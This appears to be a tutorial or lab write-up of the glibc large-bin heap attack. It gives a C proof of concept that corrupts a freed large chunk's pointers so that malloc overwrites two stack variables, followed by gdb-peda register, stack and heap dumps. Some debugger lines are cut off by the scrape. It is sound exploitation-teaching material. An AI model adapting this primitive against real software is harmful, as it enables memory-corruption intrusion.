 1 #include<stdio.h>
2 #include<stdlib.h>
3 int main() {
4 unsigned long stack_var1 = 0;
5 unsigned long stack_var2 = 0;
6 fprintf(stderr, "The targets we want to rewrite on stack:\n");
7 fprintf(stderr, "stack_var1 (%p): %ld\n", &stack_var1, stack_var1);
8 fprintf(stderr, "stack_var2 (%p): %ld\n\n", &stack_var2, stack_var2);
9 unsigned long *p1 = malloc(0x100);
10 fprintf(stderr, "Now, we allocate the first chunk: %p\n", p1 - 2);
11 malloc(0x10);
12 unsigned long *p2 = malloc(0x400);
13 fprintf(stderr, "Then, we allocate the second chunk(large chunk): %p\n", p2 - 2);
14 malloc(0x10);
15 unsigned long *p3 = malloc(0x400);
16 fprintf(stderr, "Finally, we allocate the third chunk(large chunk): %p\n\n", p3 -
2);
17 malloc(0x10);
18
19 free(p1);
20 free(p2);
21 fprintf(stderr, "Now, We free the first and the second chunks now and they will
be inserted in the unsorted bin\n");
22 malloc(0x30);
23 fprintf(stderr, "Then, we allocate a chunk and the freed second chunk will be
moved into large bin freelist\n\n");
24 p2[-1] = 0x3f1;
25 p2[0] = 0;
26 p2[2] = 0;
27 p2[1] = (unsigned long)(&stack_var1 - 2);
28 p2[3] = (unsigned long)(&stack_var2 - 4);
29 fprintf(stderr, "Now we use a vulnerability to overwrite the freed second chunk\n
\n");
30 free(p3);
31 malloc(0x30);
32 fprintf(stderr, "Finally, we free the third chunk and malloc again, targets
should have already been rewritten:\n");
33 fprintf(stderr, "stack_var1 (%p): %p\n", &stack_var1, (void *)stack_var1);
34 fprintf(stderr, "stack_var2 (%p): %p\n", &stack_var2, (void *)stack_var2);
35 }
R13: 0x7fffffffddb0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x400809 <main+355>: call 0x400590 <fwrite@plt>
0x40080e <main+360>: mov edi,0x30
0x400813 <main+365>: call 0x400580 <malloc@plt>
=> 0x400818 <main+370>:
mov rax,QWORD PTR [rip+0x200841] # 0x601060 <stderr@@GLIBC_2.2.5>
0x40081f <main+377>: mov rcx,rax
0x400822 <main+380>: mov edx,0x5c
0x400827 <main+385>: mov esi,0x1
0x40082c <main+390>: mov edi,0x400b18
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdca0 --> 0x0
0008| 0x7fffffffdca8 --> 0x0
0016| 0x7fffffffdcb0 --> 0x602010 --> 0x7ffff7dd1c78 --> 0x7ffff7dd1c68 --> 0x7ffff7dd1c
ffff7dd1c48 (--> ...)
0024| 0x7fffffffdcb8 --> 0x602140 --> 0x7ffff7dd1f68 --> 0x7ffff7dd1f58 --> 0x7ffff7dd1f
ffff7dd1f38 (--> ...)
0032| 0x7fffffffdcc0 --> 0x602570 --> 0x0
0040| 0x7fffffffdcc8 --> 0x3bfdf5d0f7c6ef00
0048| 0x7fffffffdcd0 --> 0x400940 (<__libc_csu_init>: push r15)
0056| 0x7fffffffdcd8 --> 0x7ffff7a2d840 (<__libc_start_main+240>: mov edi,eax)
[------------------------------------------------------------------------------] blue
Legend: code, data, rodata, value

Breakpoint 3, main () at 1.c:23
23 fprintf(stderr, "Then, we allocate a chunk and the freed second chunk will b
to large bin freelist\n\n");
gdb-peda$ heap all
0x602000 SIZE=0x40 DATA[0x602010] |x.......x.......................| INUSED PREV_INUSE
0x602040 SIZE=0xd0 DATA[0x602050] |x.......x.......................| PREV_INUSE INUSED
0x602110 SIZE=0x20 DATA[0x602120] |................................| INUSED
0x602130 SIZE=0x410 DATA[0x602140] |h.......h.......0!`.....0!`.....| PREV_INUSE INUSED
0x602540 SIZE=0x20 DATA[0x602550] |................................| INUSED
0x602560 SIZE=0x410 DATA[0x602570] |................................| INUSED PREV_INUSE
0x602970 SIZE=0x20 DATA[0x602980] |........................q.......| INUSED PREV_INUSE
0x602990 SIZE=0x20670 TOP_CHUNK
Last Remainder: 0x602040